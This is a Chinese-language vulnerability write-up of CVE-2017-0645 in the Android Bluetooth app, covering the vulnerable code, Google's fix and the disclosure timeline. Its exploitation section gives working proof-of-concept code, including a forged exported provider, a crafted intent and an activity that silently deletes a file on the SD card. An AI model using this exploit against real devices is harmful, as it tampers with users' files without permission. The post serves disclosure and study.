蓝牙App漏洞系列分析之三CVE-2017-0645
蓝牙App漏洞系列分析之三CVE-2017-0645
0x01 漏洞简介
Android 6月的安全公告,同时还修复了我们发现的一个蓝牙 App 提权中危漏洞,该漏洞允许手机本地无权限的恶意程序构造一个仿冒的 Provider ,并获取 Provider 所指向文件的读写权限,可用于写 SD 卡或者蓝牙共享数据库,漏洞详情如下:
- CVE: CVE-2017-0645
- BugID: A-35310991
- 严重性: 中危
- 漏洞类型: 提权
- Updated AOSP versions: 6.0.1, 7.0, 7.1.1, 7.1.2
0x02 漏洞分析
该漏洞其实是一个常规的 Android 组件暴露漏洞,跟我们上一个分析的蓝牙漏洞一样,我们知道在蓝牙 App 中 BluetoothOppLauncherActivity 是可以被第三方应用启动的。这一次,我们来看 onCreate 函数中传入 Intent action 为 android.btopp.intent.action.OPEN 的处理流程。
} else if (action.equals(Constants.ACTION_OPEN)) {Uri uri = getIntent().getData();if (V) Log.v(TAG, "Get ACTION_OPEN intent: Uri = " + uri);Intent intent1 = new Intent();intent1.setAction(action);intent1.setClassName(Constants.THIS_PACKAGE_NAME, BluetoothOppReceiver.class.getName());intent1.setDataAndNormalize(uri);this.sendBroadcast(intent1);finish();
转到 BluetoothOppReceiver 进行处理。接着查看 BluetoothOppReceiver 的 onReceive 函数,由于Intent 可控,这里蓝牙 App 将会取出 intent 中的 Data 进行数据库查询,然后取出 transInfo ,最后进入 BluetoothOppUtility.openReceivedFile 函数。
} else if (action.equals(Constants.ACTION_OPEN) || action.equals(Constants.ACTION_LIST)) {if (V) {if (action.equals(Constants.ACTION_OPEN)) {Log.v(TAG, "Receiver open for " + intent.getData());} else {Log.v(TAG, "Receiver list for " + intent.getData());}}BluetoothOppTransferInfo transInfo = new BluetoothOppTransferInfo();Uri uri = intent.getData(); //Intent可控!transInfo = BluetoothOppUtility.queryRecord(context, uri);if (transInfo == null) {Log.e(TAG, "Error: Can not get data from db");return;}if (transInfo.mDirection == BluetoothShare.DIRECTION_INBOUND&& BluetoothShare.isStatusSuccess(transInfo.mStatus)) {// if received file successfully, open this file// transInfo可控!BluetoothOppUtility.openReceivedFile(context, transInfo.mFileName,transInfo.mFileType, transInfo.mTimeStamp, uri);BluetoothOppUtility.updateVisibilityToHidden(context, uri);} else {Intent in = new Intent(context, BluetoothOppTransferActivity.class);in.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);in.setDataAndNormalize(uri);context.startActivity(in);}
在 openReceivedFile 函数中,我们看到蓝牙 App 最终将在授予读写权限后,启动能够处理 transInfo.mFileType 文件类型的某外部 App 的 Activity ,对 transInfo.mFileName 进行处理。
public static void openReceivedFile(Context context, String fileName, String mimetype,Long timeStamp, Uri uri) {if (fileName == null || mimetype == null) {Log.e(TAG, "ERROR: Para fileName ==null, or mimetype == null");return;}File f = new File(fileName); //fileName可控if (!f.exists()) {...// skip}// path受限于com.google.android.bluetooth.fileprovider使用的位置Uri path = FileProvider.getUriForFile(context,"com.google.android.bluetooth.fileprovider", f);// If there is no scheme, then it must be a fileif (path.getScheme() == null) {path = Uri.fromFile(new File(fileName));}if (isRecognizedFileType(context, path, mimetype)) {Intent activityIntent = new Intent(Intent.ACTION_VIEW);activityIntent.setDataAndTypeAndNormalize(path, mimetype);List<ResolveInfo> resInfoList = context.getPackageManager().queryIntentActivities(activityIntent,PackageManager.MATCH_DEFAULT_ONLY);// 注意这段,授予任何app对该文件的读写权限// Grant permissions for any app that can handle a file to access itfor (ResolveInfo resolveInfo : resInfoList) {String packageName = resolveInfo.activityInfo.packageName;context.grantUriPermission(packageName, path,Intent.FLAG_GRANT_WRITE_URI_PERMISSION |Intent.FLAG_GRANT_READ_URI_PERMISSION);}activityIntent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);// 授予activity对该文件的读写权限activityIntent.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION);activityIntent.setFlags(Intent.FLAG_GRANT_WRITE_URI_PERMISSION);try {if (V) Log.d(TAG, "ACTION_VIEW intent sent out: " + path + " / " + mimetype);context.startActivity(activityIntent);
由于 Intent 可控, Intent Data 可控, transInfo 可控,再加上启动的外部 App 被授予了读写权限,因此这里存在漏洞,我们可以伪造一个文件让蓝牙 App 启动某外部 App 打开,同时该外部 App 获得对伪造文件指向位置的读写权限。可惜此处伪造的文件位置受限于 com.android.bluetooth.filepovider ,其 file_paths.xml 使用的 external-path ,这意味着我们只能伪造一个外部存储 /sdcard 目录的文件。
0x03 漏洞利用
漏洞利用可如下图所示,这种攻击发送 intent 的过程像极了飞去来器。恶意 App 发送 intent 过后,又回到了自己手中,但却获得了提权。

1.恶意 App 声明能对某种 filetype 进行处理
<activity android:name=".FakeViewActivity"><intent-filter><action android:name="android.intent.action.VIEW" /><category android:name="android.intent.category.DEFAULT" /><data android:mimeType="xxx/yyy" /></intent-filter></activity>
2.构造一个虚假的 bluetooth share provider——FakeBluetoothOppProvider ,传入 intent data 之中。主要内容可以参考 BluetoothOppProvider ,其 Uri 为
content://fake.bluetooth.provider/btopp/
并expose出来
<providerandroid:authorities="fake.bluetooth.provider"android:name=".FakeBluetoothOppProvider"android:exported="true" />
然后填入内容,指向 /sdcard 中某个已知文件,并传入 Intent data , 启动 BluetoothOppLauncherActivity
m_btnTest.setOnClickListener(new View.OnClickListener() {@Overridepublic void onClick(View v) {Intent intent = new Intent();intent.setComponent(new ComponentName("com.android.bluetooth","com.android.bluetooth.opp.BluetoothOppLauncherActivity"));intent.setAction(Constants.ACTION_OPEN);intent.setData(Uri.parse("content://fake.bluetooth.provider/btopp/1"));startActivity(intent);}});m_btnAddFakeEntry = (Button)findViewById(R.id.add);m_btnAddFakeEntry.setOnClickListener(new View.OnClickListener() {@Overridepublic void onClick(View v) {ContentValues values = new ContentValues();values.put(BluetoothShare._ID, 1);values.put(BluetoothShare.DIRECTION, BluetoothShare.DIRECTION_INBOUND);values.put(BluetoothShare.TOTAL_BYTES, 110000);values.put(BluetoothShare.CURRENT_BYTES,110000);values.put(BluetoothShare.TIMESTAMP, 111111);values.put(BluetoothShare.DESTINATION, "00:10:60:AA:36:F8");values.put(BluetoothShare._DATA, "/storage/emulated/0/CVE-2016-6762.apk");values.put(BluetoothShare.MIMETYPE, "xxx/yyy");values.put(BluetoothShare.USER_CONFIRMATION, 1);// when content provider is null, use insert or use updatem_contentResolver.insert(BluetoothShare.CONTENT_URI, values);// m_contentResolver.update(BluetoothShare.CONTENT_URI, values, "_id = 12", null);}});
3.蓝牙 App 取出我们构造的 filename, filetype;
4.蓝牙 App 授予读写权限,然后再启动恶意 App 进行处理;
5.恶意 App 直接删除 /sdcard 中的这个文件。
public class FakeViewActivity extends Activity {final static String TAG = "Bluz";@Overrideprotected void onCreate(Bundle savedInstanceState) {super.onCreate(savedInstanceState);Intent intent = getIntent();String dir = intent.getDataString();Log.d(TAG, "dir is "+dir);Uri uri = intent.getData();ContentResolver cr = getContentResolver();Log.d(TAG, "Deleting "+ intent.getDataString() +" silently!");getContentResolver().delete(uri, null, null);}}
在上述整个过程中,恶意 App 并未申请 SD 卡写权限,因此这是一个提权漏洞。
另外还有一种利用方式,是在 Intent 中直接传入蓝牙 BluetoothOppProvider 的 uri ,比如 content://com.android.bluetooth.opp/btopp/1" ,从而获得对蓝牙共享数据库的读写权限。
完成代码请见这里
0x04 漏洞修复
Google 对该漏洞的修复主要有两点:
1.确保 Intent data 始终为 BluetoothOppProvider 的 Uri ,防止仿冒; 2.撤销了授予第三方应用的读写权限,只授予第三方应用某个 Activity 的读权限。
0x05 时间线
- 2017.02.15: 漏洞提交
- 2017.03.01: 漏洞确认,初始评级为高
- 2017.03.23: 漏洞降级为中
- 2017.06.01: 补丁发布
- 2017.06.23: 漏洞公开
蓝牙App漏洞系列分析之三CVE-2017-0645的更多相关文章
- 蓝牙App漏洞系列分析之一CVE-2017-0601
蓝牙App漏洞系列分析之一CVE-2017-0601 0x01 概要 2017年5月的 Android 安全公告修复了我们提交的一个蓝牙提权中危漏洞,这个漏洞尽管简单,但比较有意思,能够使本地恶意 A ...
- 蓝牙App漏洞系列分析之二CVE-2017-0639
蓝牙App漏洞系列分析之二CVE-2017-0639 0x01 漏洞简介 Android本月的安全公告,修复了我们发现的另一个蓝牙App信息泄露漏洞,该漏洞允许攻击者获取 bluetooth用户所拥有 ...
- linux驱动由浅入深系列:高通sensor架构实例分析之三(adsp上报数据详解、校准流程详解)【转】
本文转载自:https://blog.csdn.net/radianceblau/article/details/76180915 本系列导航: linux驱动由浅入深系列:高通sensor架构实例分 ...
- 一步步实现windows版ijkplayer系列文章之三——Ijkplayer播放器源码分析之音视频输出——音频篇
一步步实现windows版ijkplayer系列文章之一--Windows10平台编译ffmpeg 4.0.2,生成ffplay 一步步实现windows版ijkplayer系列文章之二--Ijkpl ...
- Struts2 漏洞系列之S2-001分析
0x00 前言 最近在学习java的相关漏洞,所以Struts2的漏洞自然是绕不开的.为了更好的理解漏洞原理,计划把Struts2所有的漏洞自己都做一个复现.并且自己去实现相关的POC.相关的环境 ...
- 漏洞分析:CVE 2021-3156
漏洞分析:CVE 2021-3156 漏洞简述 漏洞名称:sudo堆溢出本地提权 漏洞编号:CVE-2021-3156 漏洞类型:堆溢出 漏洞影响:本地提权 利用难度:较高 基础权限:需要普通用户权限 ...
- Android多线程分析之三:Handler,Looper的实现
Android多线程分析之三:Handler,Looper的实现 罗朝辉 (http://www.cnblogs.com/kesalin/) CC 许可,转载请注明出处 在前文<Android多 ...
- 利用App漏洞获利2800多万元,企业该如何避免类似事件?
上个月,上海警方抓捕了一个利用网上银行漏洞非法获利的犯罪团伙,该团伙利用银行App漏洞非法获利2800多万元. 据悉,该团伙使用技术软件成倍放大定期存单金额,从而非法获利.理财邦的一篇文章分析了犯罪嫌 ...
- 移动APP漏洞自动化检测平台建设
移动APP漏洞自动化检测平台建设 前言:本文是<移动APP客户端安全笔记>系列原创文章中的第一篇,主要讲的是企业移动APP自动化漏洞检测平台建设,移动APP漏洞检测发展史与前沿技术,A ...
随机推荐
- Oracle数据库导入(expdp)和导出(impdp)
文档最后,列出了常用的一些导入导出的场景,以及一些导入导出的属性说明. 一.数据库导出(expdp) 使用sys或system账号登录oracle 通过"Window + R" 打 ...
- SVN错误信息汇总
svn错误信息 # # Simplified Chinese translation for subversion package # This file is distributed under ...
- Swift3.0封装 AFN 的 GET&POST网络请求
// // PSNetWorkManage.swift // WeiBoSwift // // Created by 思 彭 on 16/9/25. // Copyright © 2016年 思 彭. ...
- Java中验证编码格式的一种方法
package forlittlecatty; import java.io.File; import java.io.FileInputStream; import java.io.IOExcept ...
- Python 内置函数 -- zip(), sorted(), filter()和map()
内置函数1. zip() 打包(木桶效应)描述: zip() 函数用于将可迭代的对象作为参数, 将对象中对应的元素打包成一个个元组, 然后返回由这些元组组成的列表语法: zip([iterable, ...
- UUID相同导致的网络连接问题
目录 场景 思路 解决过程 提升虚拟机配置 直连交换机 最终解决方案 总结 场景 有同事从公司寄了一台服务器到现场,用来安装数据库.缓存等组件供开发使用.到了之后,连接电源.网线,设置IP,用vSph ...
- Nmap之用法
简介 Nmap是一款开源免费的网络发现(Network Discovery)和安全审计(Security Auditing)工具.软件名字Nmap是Network Mapper的简称. 功能架构图 N ...
- idea连接docker实现一键部署
一.修改配置文件,打开2375端口 [root@microservice ~]# vim /usr/lib/systemd/system/docker.service 在ExecStart=/usr/ ...
- 安装OpenCV:OpenCV 3.0、OpenCV 2.4.8、OpenCV 2.4.9 +VS 开发环境配置
1.下载和安装OpenCV SDK VS2010不用说,肯定都安装了吧.来说说当前最新的OpenCV版本2.4.8(2014年2月24日),2.4.9 (2014年4月)的下载和安装.与其说是 ...
- rocketMq消息的发送和消息消费
rocketMq消息的发送和消息消费 一.消息推送 public void pushMessage() { String message = "推送消息内容!"; try { De ...
